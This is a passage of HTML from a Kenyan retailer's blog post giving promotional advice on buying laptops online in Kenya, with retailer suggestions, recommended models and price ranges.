129.1c-1.31.1-2.09.92-2.07 2.25.02 1.24.78 1.85 2.01 1.93 1.26-.28 2.06-.96 2.05-2.32-.01-1.29-.76-1.95-1.99-1.86zM579.67 129.07c-1.29.24-2.09.96-2.04 2.31.04 1.24.79 1.98 2.03 1.87 1.29-.12 2.04-.94 2.03-2.3-.02-1.31-.8-1.84-2.02-1.88z" /></g></svg></span>
						</a>
	</div>
					</div>

									
					<div class="header-right-items header-items ">
						
<div class="header-mobile-search">
	<a href="https://buytec.co.ke/" data-toggle="modal" data-target="search-modal" class="motta-button--icon motta-button motta-button--ghost">
		<span class="motta-svg-icon motta-svg-icon--search" ><svg width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M28.8 26.544l-5.44-5.44c1.392-1.872 2.24-4.192 2.24-6.704 0-6.176-5.024-11.2-11.2-11.2s-11.2 5.024-11.2 11.2 5.024 11.2 11.2 11.2c2.512 0 4.832-0.848 6.688-2.24l5.44 5.44 2.272-2.256zM6.4 14.4c0-4.416 3.584-8 8-8s8 3.584 8 8-3.584 8-8 8-8-3.584-8-8z"></path></svg></span>	</a>
</div>
<div class="header-cart">
	<a href="https://buytec.co.ke" data-toggle="off-canvas" data-target="cart-panel" class="motta-button motta-button--icon motta-button--base">
					<span class="motta-button__icon">
				<span class="motta-svg-icon motta-svg-icon--cart-bag" ><svg width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d = "M24 6.4h-1.616c-0.048-1.744-0.8-3.408-2.096-4.592-1.344-1.216-3.136-1.792-4.944-1.616-3.088 0.304-5.504 2.992-5.712 6.208h-1.632c-2.64 0-4.8 2.16-4.8 4.8v11.2c0 4.416 3.584 8 8 8h9.6c4.416 0 8-3.584 8-8v-11.2c0-2.64-2.16-4.8-4.8-4.8zM15.664 3.376c0.928-0.096 1.808 0.192 2.48 0.816 0.624 0.576 0.992 1.376 1.040 2.208h-6.352c0.192-1.584 1.36-2.88 2.832-3.024zM25.6 22.4c0 2.64-2.16 4.8-4.8 4.8h-9.6c-2.64 0-4.8-2.16-4.8-4.8v-11.2c0-0.88 0.72-1.6 1.6-1.6h16c0.88 0 1.6 0.72 1.6 1.6v11.2z"></path><path d = "M16 15.2c-1.76 0-3.2-1.44-3.2-3.2h-3.2c0 3.536 2.864 6.4 6.4 6.4s6.4-2.864 6.4-6.4h-3.2c0 1.76-1.44 3.2-3.2 3.2z"></path></svg></span>			</span>
				<span class="motta-button__text  screen-reader-text">Cart</span>
					<span class="header-counter header-cart__counter hidden">0</span>
			</a>
	</div>					</div>

							</div>
		</div>
		</div>        </header>
            
<div id="site-content" class="site-content">

	<div class="container clearfix ">	<div class="site-content-container">
	<div id="primary" class="content-area">
		
<article id="post-14346" class="post-14346 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-laptops">
	<header class="entry-header">
				<div class="entry-category"><a href="https://buytec.co.ke/category/gadgets/" rel="category tag">Gadgets</a>, <a href="https://buytec.co.ke/category/laptops/" rel="category tag">Laptops</a></div>		<h1 class="entry-title"><a href="https://buytec.co.ke/buy-online-laptop-kenya/" rel="bookmark">Buy Online Laptop Kenya: A Comprehensive Guide to Purchasing Laptops in Kenya</a></h1>		<div class="entry-meta">
			<div class="entry-meta__author">By <a class="url fn n" href="https://buytec.co.ke/author/kevin/">Kipkoech</a></div>			<div class="entry-meta__date">July 4, 2023</div>			<div class="entry-meta__comments"><span class="motta-svg-icon motta-svg-icon--comment-mini" ><svg width="24" height="24" aria-hidden="true" role="img" focusable="false" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.8 3.2V9.8H4H3.64L3.33 10L2.2 10.76V10.63V3.2H11.8ZM13 2H1V10.62V13L4 11H13V2Z" fill="currentColor"/></svg></span>0</div>			<div class="entry-meta__share"><span class="motta-svg-icon motta-svg-icon--share-mini" ><svg width="24" height="24" aria-hidden="true" role="img" focusable="false" width="11" height="15" viewBox="0 0 11 15" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.50002 5.89999V7.09999H8.90002V12.9H2.10002V7.09999H3.50002V5.89999H0.900024V14.1H10.1V5.89999H7.50002Z" fill="currentColor"/><path d="M4.90002 2.94999V9.99999H6.10002V2.94999L8.08002 4.91999L8.92002 4.07999L5.50002 0.649994L2.08002 4.07999L2.92002 4.91999L4.90002 2.94999Z" fill="currentColor"/></svg></span>Share<div class="post__socials-share"><a href="https://www.facebook.com/sharer.php?u=https://buytec.co.ke/buy-online-laptop-kenya/" target="_blank" class="social-share-link mt-socials--bg mt-socials--facebook "><span class="motta-svg-icon motta-svg-icon--facebook-f mt-socials--bg mt-socials--facebook" ><svg width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></span><span class="social-share__label"> Facebook</span></a><a href="https://twitter.com/intent/tweet?url=https://buytec.co.ke/buy-online-laptop-kenya/&#038;text=Buy%20Online%20Laptop%20Kenya:%20A%20Comprehensive%20Guide%20to%20Purchasing%20Laptops%20in%20Kenya" target="_blank" class="social-share-link mt-socials--bg mt-socials--twitter "><span class="motta-svg-icon motta-svg-icon--twitter mt-socials--bg mt-socials--twitter" ><svg width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" fill="currentColor"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></span><span class="social-share__label"> Twitter</span></a><a href="https://plus.google.com/share?url=https://buytec.co.ke/buy-online-laptop-kenya/" target="_blank" class="social-share-link mt-socials--bg mt-socials--googleplus "><span class="motta-svg-icon motta-svg-icon--google mt-socials--bg mt-socials--googleplus" ><svg width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12.02,10.18v3.72v0.01h5.51c-0.26,1.57-1.67,4.22-5.5,4.22c-3.31,0-6.01-2.75-6.01-6.12s2.7-6.12,6.01-6.12 c1.87,0,3.13,0.8,3.85,1.48l2.84-2.76C16.99,2.99,14.73,2,12.03,2c-5.52,0-10,4.48-10,10s4.48,10,10,10c5.77,0,9.6-4.06,9.6-9.77 c0-0.83-0.11-1.42-0.25-2.05H12.02z"></path></svg></span><span class="social-share__label"> Google+</span></a><a href="https://www.pinterest.com/pin/create/button/?description=Buy%20Online%20Laptop%20Kenya:%20A%20Comprehensive%20Guide%20to%20Purchasing%20Laptops%20in%20Kenya&#038;media=https://i0.wp.com/buytec.co.ke/wp-content/uploads/2023/07/Buy-Online-Laptop-Kenya-A-Comprehensive-Guide-to-Purchasing-Laptops-in-Kenya-1.jpg?fit=1200%2C675&#038;ssl=1&#038;url=https://buytec.co.ke/buy-online-laptop-kenya/" target="_blank" class="social-share-link mt-socials--bg mt-socials--pinterest "><span class="motta-svg-icon motta-svg-icon--pinterest mt-socials--bg mt-socials--pinterest" ><svg width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"/></svg></span><span class="social-share__label"> Pinterest</span></a></div></div>		</div>
				<div class="entry-thumbnail"><img fetchpriority="high" width="1200" height="675" src="https://i0.wp.com/buytec.co.ke/wp-content/uploads/2023/07/Buy-Online-Laptop-Kenya-A-Comprehensive-Guide-to-Purchasing-Laptops-in-Kenya-1.jpg?fit=1200%2C675&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="Buy Online Laptop Kenya: A Comprehensive Guide to Purchasing Laptops in Kenya" decoding="async" srcset="https://i0.wp.com/buytec.co.ke/wp-content/uploads/2023/07/Buy-Online-Laptop-Kenya-A-Comprehensive-Guide-to-Purchasing-Laptops-in-Kenya-1.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/buytec.co.ke/wp-content/uploads/2023/07/Buy-Online-Laptop-Kenya-A-Comprehensive-Guide-to-Purchasing-Laptops-in-Kenya-1.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/buytec.co.ke/wp-content/uploads/2023/07/Buy-Online-Laptop-Kenya-A-Comprehensive-Guide-to-Purchasing-Laptops-in-Kenya-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/buytec.co.ke/wp-content/uploads/2023/07/Buy-Online-Laptop-Kenya-A-Comprehensive-Guide-to-Purchasing-Laptops-in-Kenya-1.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/buytec.co.ke/wp-content/uploads/2023/07/Buy-Online-Laptop-Kenya-A-Comprehensive-Guide-to-Purchasing-Laptops-in-Kenya-1.jpg?resize=370%2C208&amp;ssl=1 370w, https://i0.wp.com/buytec.co.ke/wp-content/uploads/2023/07/Buy-Online-Laptop-Kenya-A-Comprehensive-Guide-to-Purchasing-Laptops-in-Kenya-1.jpg?resize=600%2C338&amp;ssl=1 600w" sizes="(max-width: 1200px) 100vw, 1200px" /></div>			</header>
	<div class="entry-content">
		
<p>Are you looking to buy a laptop online in Kenya? The digital age has made it easier than ever to shop for laptops from the comfort of your own home. However, with so many options available, it can be overwhelming to navigate the online marketplace. Don&#8217;t worry, we&#8217;ve got you covered! In this guide, we&#8217;ll take you through the step-by-step process of purchasing a <a href="https://buytec.co.ke/buy-hp-laptops-online-in-kenya/" rel="dofollow" >laptop online in Kenya</a>. From doing your research to comparing prices and finding reputable retailers, we&#8217;ll help you make an informed decision. So, let&#8217;s dive in!</p>



<h2 class="wp-block-heading" id="h-1-do-your-research">1. Do Your Research</h2>



<p>Before you start your laptop shopping adventure, it&#8217;s essential to do your research. Take some time to figure out what kind of laptop you need. Consider your usage requirements and the <a href="https://buytec.co.ke/product/lenovo-thinkbook-16-g6-irl-laptop-13th-gen-i5-1335u-8gb-512gb-ssd-16-21kh003rue/"  data-wpil-monitor-id="11219" rel="dofollow" >features</a> that are important to you. Are you a <a href="https://buytec.co.ke/product-tag/students-laptops/" rel="dofollow" >student who needs a lightweight laptop</a> for note-taking and research? Or are you a professional who requires a powerful processor for demanding tasks like video editing or <a href="https://buytec.co.ke/desktops-for-graphic-design-in-kenya/"  data-wpil-monitor-id="11208" rel="dofollow" >graphic design</a>? Understanding your needs will help you narrow down your options and make a more targeted purchase.</p>



<h2 class="wp-block-heading" id="h-2-compare-prices">2. Compare Prices</h2>



<p>Once you have a clear idea of the laptop you want, it&#8217;s time to compare prices. In Kenya, there are numerous online retailers offering laptops. Take advantage of this competitive market and shop around to find the <a href="https://buytec.co.ke/product/hp-p24v-g5-23-8%e2%80%b3-fhd-monitor/" data-wpil-monitor-id="5364" rel="dofollow" >best deal</a>.</p>



<p>See, by comparing prices from different retailers, you can ensure that you&#8217;re getting the most value for your money. Remember, it&#8217;s not just about finding the lowest price; consider factors like warranty, customer service, and after-sales support as well.</p>



<h2 class="wp-block-heading" id="h-3-read-reviews">3. Read <a href="https://buytec.co.ke/policy/" rel="dofollow" >Reviews</a></h2>



<p>Before finalizing your purchase, make sure to read reviews from other buyers. Reviews provide valuable <a href="https://buytec.co.ke/apple-laptops-in-kenya/" rel="dofollow" >insights into the pros and cons of different laptop</a> models.</p>



<p>They can help you avoid making a bad purchase and give you a better understanding of the laptop&#8217;s performance, durability, and user experience.</p>



<p>Look for<a href="https://blog.hubspot.com/service/customer-review-sites"> reviews on reputable websites or forum</a>s where genuine users share their opinions. Keep in mind that everyone&#8217;s needs and preferences are different, so take a balanced approach when considering reviews.</p>



<h2 class="wp-block-heading" id="h-4-buy-from-a-reputable-retailer">4. Buy from a Reputable Retailer</h2>



<p>When buying a laptop online, it&#8217;s <a href="https://buytec.co.ke/product/crucial-mx500-2-5-sata-internal-ssd-500gb/" data-wpil-monitor-id="918" rel="dofollow" >crucial</a> to choose a reputable retailer. This ensures that you receive a quality product and are protected in case something goes wrong. Look for well-established retailers with a track record of delivering genuine products and excellent customer service. Buying from reputable retailers also minimizes the risk of falling victim to scams or receiving counterfeit laptops. A little research can go a long way in ensuring a smooth and satisfactory purchasing experience.</p>



<h2 class="wp-block-heading" id="h-5-pay-with-a-secure-payment-method">5. Pay with a Secure Payment Method</h2>



<p>Protecting your financial information should be a priority when making online purchases. When <a href="https://buytec.co.ke/gaming-laptops-in-kenya/" rel="dofollow" >buying a laptop</a> online, opt for secure payment methods such as credit cards or reputable online payment platforms. These <a href='https://buytec.co.ke/help-article/manage-payment-methods/' rel="dofollow" >payment methods</a> offer an additional layer of security and provide buyer protection in case of fraud or disputes. Avoid sharing sensitive information like your credit card details through unsecured channels or with unknown sellers. It&#8217;s better to be safe than sorry!</p>



<h2 class="wp-block-heading" id="h-6-check-the-shipping-policy">6. Check the Shipping Policy</h2>



<p>Before finalizing your <a href="https://buytec.co.ke/latest-laptops-in-kenya/" rel="dofollow" >laptop purchase online in Kenya</a>, take a moment to review the shipping policy. The shipping policy will provide you with <a href="https://buytec.co.ke/product/crucial-bx500-2-5-sata-internal-ssd-1tb/" data-wpil-monitor-id="983" rel="dofollow" >crucial</a> information such as the estimated delivery time and any additional shipping charges.</p>



<p>Be aware of any import duties or taxes that may apply, especially if you&#8217;re purchasing from an international retailer.</p>



<p>Understanding the shipping policy ensures that you have realistic expectations regarding the arrival of your <a href="https://buytec.co.ke/buying-second-hand-laptops-in-kenya/" rel="dofollow" >laptop and helps you avoid</a> any surprises.</p>



<h2 class="wp-block-heading" id="h-7-track-your-order">7. Track Your Order</h2>



<p>Once you&#8217;ve placed your order, don&#8217;t forget to track its progress. Most online retailers provide tracking information that allows you to <a href="https://buytec.co.ke/expert-picks-the-best-monitors-for-every-need-in-kenya-gaming-work-home/"  data-wpil-monitor-id="11209" rel="dofollow" >monitor</a> the status of your order. Tracking your order helps you stay informed about its whereabouts and estimated delivery date.</p>



<p>It can bring peace of mind and prevent any unnecessary worries about when your eagerly awaited laptop will arrive at your doorstep.</p>



<h2 class="wp-block-heading" id="h-additional-tips-to-buy-online-laptop-kenya">Additional Tips To Buy Online Laptop Kenya</h2>



<p>Now that we&#8217;ve covered the essential steps, let&#8217;s explore some additional <a href='https://buytec.co.ke/7-tips-to-consider-while-buying-home-appliances-online-in-kenya-at-buytec-stores/' rel="dofollow" >tips to enhance your laptop buying</a> experience:</p>



<ul class="wp-block-list">
<li><strong>Use a Credit Card</strong>: Whenever possible, use a credit card for online purchases. Credit cards offer added protection, and in case of any issues with your purchase, you can dispute the charges and potentially receive a refund.</li>
<li><strong>Beware of Scams</strong>: Unfortunately, the online world is not immune to scams. Be cautious when <a href='https://buytec.co.ke/buy-hp-laptops-online-in-kenya/' rel="dofollow" >buying a laptop online</a> and only purchase from reputable retailers. Read reviews, check the retailer&#8217;s reputation, and trust your instincts. If a deal seems too good to be true, it probably is.</li>
<li><strong>Ask Questions</strong>: If you have any doubts or questions about a laptop, don&#8217;t hesitate to reach out to the retailer. A reliable retailer should be responsive and knowledgeable, providing you with all the necessary information about the laptop&#8217;s features, specifications, and warranty.</li>
</ul>



<h2 class="wp-block-heading" id="h-best-places-to-buy-laptops-online-in-kenya">Best Places to Buy Laptops Online in Kenya</h2>



<p>Now that you&#8217;re equipped with valuable tips, let&#8217;s explore some of the best places to buy <a href="https://buytec.co.ke/best-lenovo-laptops-in-kenya/" rel="dofollow" >laptops online in Kenya</a>. These retailers offer a wide range of laptops from reputable brands, competitive prices, and reliable customer service:</p>



<ol class="wp-block-list">
<li><strong><a href="https://buytec.co.ke/product-category/buy-online-laptops-in-kenya/" rel="dofollow" >Buytec</a></strong>: Buytec, a reputable Kenyan technology retailer, offers a diverse range of laptops, tablets, and other electronics. With their commitment to customer service and a 1-year warranty on all laptops, Buytec is a reliable choice for online <a href="https://buytec.co.ke/latest-laptops-in-kenya/" data-wpil-monitor-id="9508" rel="dofollow" >laptop purchases in Kenya</a>.</li>
<li><strong>Jumia Kenya</strong>: As a popular online marketplace, Jumia <a href="https://buytec.co.ke/hp-laptops-in-kenya-a-comprehensive-guide-to-reliability-and-business-solutions/"  data-wpil-monitor-id="11458" rel="dofollow" >Kenya offers a wide selection of laptops</a> from various brands. Whether you&#8217;re looking for new or <a href='https://buytec.co.ke/latest-ex-uk-refurbished-laptop/' rel="dofollow" >refurbished laptops,</a> Jumia has you covered. Their competitive prices make it a go-to platform for <a href="https://buytec.co.ke/latest-ex-uk-refurbished-laptop/"  data-wpil-monitor-id="11768" rel="dofollow" >laptop shoppers in Kenya</a>.</li>
<li><strong>Nakumatt Online</strong>: Nakumatt, a leading Kenyan retailer, also provides an online platform to purchase laptops. You&#8217;ll find a good selection of laptops from brands like HP, Lenovo, and <a href="https://buytec.co.ke/product/dell-inspiron-14-7430-2-in-1-core-i7-16gb-ram-1tb-ssd-14-fhd-x360-touch-win11h-laptop/" data-wpil-monitor-id="9509" rel="dofollow" >Dell</a> on Nakumatt Online. Their trusted reputation ensures a satisfying shopping experience.</li>
<li><strong>Kenya <a href="https://buytec.co.ke/product/macbook-pro-16-with-retina-display-space-gray/"  data-wpil-monitor-id="11210" rel="dofollow" >Computer</a> Shop</strong>: Kenya Computer Shop is another well-known Kenyan technology retailer that specializes in online laptop sales. They boast a broad range of laptops from different brands and even offer free shipping on orders over KES 5,000.</li>
<li><strong>Safaricom Shoppes</strong>: Safaricom, a leading Kenyan mobile <a href="https://buytec.co.ke/product/gpon-olt-sfp-transceiver-class-b-c-c/" data-wpil-monitor-id="192" rel="dofollow" >network</a> operator, has expanded its offerings to include laptops. Safaricom Shoppes feature a good selection of laptops from brands like Apple, HP, and <a href="https://buytec.co.ke/product/lenovo-yoga-7-2-in-1-14iml9-intel-core-ultra-7-155u-laptop-83dj003nue/" data-wpil-monitor-id="4468" rel="dofollow" >Lenovo</a>. Shopping with a trusted name like Safaricom can provide peace of mind.</li>
</ol>



<p>Remember to explore these retailers, compare prices, and read reviews before making your final decision. The right retailer can make all the difference in your laptop buying journey.</p>



<h2 class="wp-block-heading" id="h-factors-to-consider-when-buying-a-laptop-in-kenya">Factors to Consider When Buying a Laptop in Kenya</h2>



<p>Now that you know where to buy your laptop let&#8217;s explore the factors you should consider before making a purchase:</p>



<ul class="wp-block-list">
<li><strong>Price</strong>: <a href="https://buytec.co.ke/finding-the-perfect-laptop-in-kenya-a-comprehensive-guide-by-buytec/" data-wpil-monitor-id="10825" rel="dofollow" >Laptops in Kenya</a> can vary widely in price, ranging from around KES 30,000 to over KES 250,000. Setting a budget beforehand can help you narrow down your options and make a more targeted decision.</li>
<li><strong>Brand</strong>: There are numerous laptop brands available in Kenya, including HP, Lenovo, Dell, Apple, and <a href="https://buytec.co.ke/product/thinkpad-x1-carbon-gen-8-14-laptop/"  data-wpil-monitor-id="11216" rel="dofollow" >Acer</a>. Each brand has its own strengths and weaknesses, so it&#8217;s crucial to research and choose a brand that aligns with your requirements.</li>
<li><strong>Processor</strong>: The processor is the brain of the laptop and plays a vital role in its performance. If you&#8217;re planning on using resource-intensive applications like video editing software or <a href="https://buytec.co.ke/product-category/gaming-in-kenya/" rel="dofollow" >gaming</a>, opt for a laptop with a powerful processor.</li>
</ul>



<ul class="wp-block-list">
<li><strong>RAM</strong>: Random Access Memory (RAM) affects the laptop&#8217;s multitasking capabilities. For smooth multitasking, aim for a laptop with at least 8GB of RAM.</li>
<li><strong>Storage</strong>: Laptops offer different storage options, such as HDD (<a href="https://buytec.co.ke/product/synology-hat3310-12t-12tb-sata-hard-disk-drive-plus-series-nas/"  data-wpil-monitor-id="11211" rel="dofollow" >Hard Disk Drive</a>), SSD (Solid State Drive), and hybrid drives. HDDs are more affordable but slower, while SSDs are faster but pricier. Hybrid drives provide a balance between cost and performance.</li>
<li><strong>Screen Size</strong>: Laptop screens are available in various sizes, typically ranging from 11 inches to 17 inches. Consider your usage preferences and portability needs when choosing the screen size.</li>
</ul>



<p>With these factors in mind, you can make a more informed decision and select a laptop that meets your specific requirements.</p>



<h2 class="wp-block-heading" id="h-the-best-laptops-to-buy-in-kenya">The Best Laptops to Buy in Kenya</h2>



<p>While the &#8220;best&#8221; laptop depends on your needs and budget, here are some highly recommended options available in Kenya:</p>



<ol class="wp-block-list">
<li><a href="https://buytec.co.ke/product/hp-envy-13-ba1055nr-core-i7-1165g7-16gb-ram-256gb-ssd-6d6j3ua/" rel="dofollow" ><strong>HP Envy 13</strong>:</a> This laptop is a versatile choice suitable for both students and professionals. With a <a href="https://buytec.co.ke/unleashing-the-power-of-intel-core-ultra-7-processor-a-game-changer-for-kenya/" rel="dofollow" >powerful Intel Core i5 processor</a>, 8GB of RAM, and a 512GB SSD, the HP Envy 13 delivers excellent performance. It also features a beautiful 13.3-inch Full HD display and a long-lasting battery.</li>
<li><a href="https://buytec.co.ke/product/lenovo-thinkpad-x1-carbon-gen-9-intel-core-i7-1165g7-16gb-512gb-ssd-windows-10-pro-64-14-wuxga/" rel="dofollow" ><strong>Lenovo ThinkPad X1 Carbon</strong></a>: Business users seeking a lightweight and powerful laptop should consider the Lenovo ThinkPad X1 Carbon. It offers an <a href="https://buytec.co.ke/product/lenovo-thinkcentre-neo-50t-g3-12th-gen-intel-core-i7-12700-processor-4gb-ram-1tb-hdd/"  data-wpil-monitor-id="11212" rel="dofollow" >Intel Core i5 processor</a>, 8GB of RAM, and a 512GB SSD. The <a href="https://buytec.co.ke/product/lenovo-thinkpad-carbon-x1-gen-9-core-i7-1185g7-evo-vpro-16-gb-ram-512-gb-ssd-touch-laptop/"  data-wpil-monitor-id="11218" rel="dofollow" >ThinkPad X1 Carbon</a> is known for its durability, with a MIL-STD 810G rating, making it ideal for frequent travelers.</li>
<li><strong><a href="https://buytec.co.ke/product/asus-zenbook-s-13-oledux5304va-core-i7-1355u-1-7-ghz-up-to-5-0-ghz-10-cores-13-3-inch-2-8k-oled-16gb-ram-1tb-ssd/" data-wpil-monitor-id="9510" rel="dofollow" >Asus ZenBook</a> 14</strong>: Creative professionals will appreciate the Asus ZenBook 14. It packs an Intel Core i7 processor, 16GB of RAM, and a <a href="https://buytec.co.ke/product/kingston-xs1000-1-tb-external-solid-state-drive-ssd-usb-3-2-gen-2-external-drive/" data-wpil-monitor-id="10826" rel="dofollow" >1TB SSD</a>, providing ample power and storage for demanding tasks. The laptop&#8217;s standout feature is its beautiful 14-inch OLED display, delivering vibrant colors and exceptional visual quality.</li>
<li><a href="https://buytec.co.ke/product/apple-macbook-pro-apple-m1-pro-chip-14-2021-mkgr3b-a/" rel="dofollow" ><strong>Apple MacBook Pro</strong></a>: For users seeking the pinnacle of performance, the Apple MacBook Pro is a top contender. Equipped with the powerful <a href="https://buytec.co.ke/product/apple-iphone-15-pro-max/" data-wpil-monitor-id="502" rel="dofollow" >Apple M1 Pro</a> processor, 16GB of RAM, and a 1TB SSD, the MacBook Pro delivers unparalleled performance. It also boasts a stunning 14-inch Liquid <a href="https://buytec.co.ke/product/new-macbook-pro-13-3-with-retina-display-space-gray/"  data-wpil-monitor-id="11217" rel="dofollow" >Retina XDR display</a> and a long-lasting battery.</li>
</ol>



<p>These laptops are just a sample of the excellent options available in Kenya. Remember to assess your needs, compare prices, and read <a href="https://buytec.co.ke/best-lenovo-laptops-in-kenya/" rel="dofollow" >reviews to find the best laptop</a> for your requirements and budget.</p>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link" href="https://buytec.co.ke/product-category/buy-online-laptops-in-kenya/" target="_blank" rel="dofollow noreferrer noopener">SHOP HERE</a></div>
</div>



<h2 class="wp-block-heading" id="h-laptop-prices-in-kenya">Laptop Prices in Kenya</h2>



<p>The <a href="https://buytec.co.ke/fujitsu-laptops-in-kenya/" rel="dofollow" >price of a laptop</a> in Kenya can vary significantly based on several factors, including brand, specifications, and the retailer you choose. To give you an idea, here are some examples of price ranges:</p>



<ul class="wp-block-list">
<li><strong>Budget Laptops</strong>: Basic laptops with a modest processor, <a href="https://buytec.co.ke/product/hp-250-g7-intel-core-i3-10th/"  data-wpil-monitor-id="11213" rel="dofollow" >4GB of RAM</a>, and a 128GB SSD can cost anywhere from KES 30,000 to KES 50,000.</li>
<li><strong>Mid-Range Laptops</strong>: Laptops with more powerful processors, 8GB of RAM, and a <a href="https://buytec.co.ke/product/hp-probook-440-g8-intel-core-i5-1135g7-8gb-ram-256gb-ssd-14-0-fhd-laptop/"  data-wpil-monitor-id="11214" rel="dofollow" >256GB or 512GB SSD</a> fall within the price range of KES 50,000 to KES 100,000.</li>
<li><strong>High-End Laptops</strong>: The most powerful laptops, featuring high-performance processors, <a href="https://buytec.co.ke/product/crucial-ddr4-16gb-ram/"  data-wpil-monitor-id="11215" rel="dofollow" >16GB or more of RAM</a>, and 1TB SSDs or greater, can cost upwards of KES 100,000, reaching KES 250,000 or more.</li>
</ul>



<p>Remember that prices can fluctuate based on promotions, discounts, and availability. It&#8217;s essential to research thoroughly, compare prices from different retailers, and choose the laptop that provides the best value for your budget.</p>



<h2 class="wp-block-heading" id="h-conclusion">Conclusion</h2>



<p>Purchasing a <a href="https://buytec.co.ke/hp-reinvents-premium-laptops-introducing-the-omnibook-ultra-flip-14-in-nairobi-kenya/"  data-wpil-monitor-id="11819" rel="dofollow" >laptop online in Kenya</a> can be a seamless and rewarding experience with the right approach. Start by doing your research, comparing prices, and reading <a href="https://buytec.co.ke/best-lenovo-laptops-in-kenya/" rel="dofollow" >reviews to identify the laptop</a> that meets your needs.</p>



<p>Choose a reputable retailer, pay with a secure payment method, and stay informed about the shipping process.</p>



<p>With these steps, you&#8217;ll be well on your way to finding the <a href='https://buytec.co.ke/finding-the-perfect-laptop-in-kenya-a-comprehensive-guide-by-buytec/' rel="dofollow" >perfect laptop</a> that empowers you in your personal, academic, or professional endeavors.</p>



<p>Happy laptop shopping!</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>	</div>
	<footer class="entry-footer">
				<div class="post__socials-share"><a href="https://www.facebook.com/sharer.php?u=https://buytec.co.ke/buy-online-laptop-kenya/" target="_blank" class="social-share-link mt-socials--bg mt-socials--facebook "><span class="motta-svg-icon motta-svg-icon--facebook-f mt-socials--bg mt-socials--facebook" ><svg width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></span><span class="social-share__label"> Facebook</span></a><a href="https://twitter.com/intent/tweet?url=https://buytec.co.ke/buy-online-laptop-kenya/&#038;text=Buy%20Online%20Laptop%20Kenya:%20A%20Comprehensive%20Guide%20to%20Purchasing%20Laptops%20in%20Kenya" target="_blank" class="social-share-link mt-socials--bg mt-socials--twitter "><span class="motta-svg-icon motta-svg-icon--twitter mt-socials--bg mt-socials--twitter" ><svg width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" fill="currentColor"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></span><span class="social-share__label"> Twitter</span></a><a href="https://plus.google.com/share?url=https://buytec.co.ke/buy-online-laptop-kenya/" target="_blank" class="social-share-link mt-socials--bg mt-socials--googleplus "><span class="motta-svg-icon motta-svg-icon--google mt-socials--bg mt-socials--googleplus" ><svg width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12.02,10.18v3.72v0.01h5.51c-0.26,1.57-1.67,4.22-5.5,4.22c-3.31,0-6.01-2.75-6.01-6.12s2.7-6.12,6.01-6.12 c1.87,0,3.13,0.8,3.85,1.48l2.84-2.76C16.99,2.99,14.73,2,12.03,2c-5.52,0-10,4.48-10,10s4.48,10,10,10c5.77,0,9.6-4.06,9.6-9.77 c0-0.83-0.11-1.42-0.25-2.05H12.02z"></path></svg></span><span class="social-share__label"> Google+</span></a><a 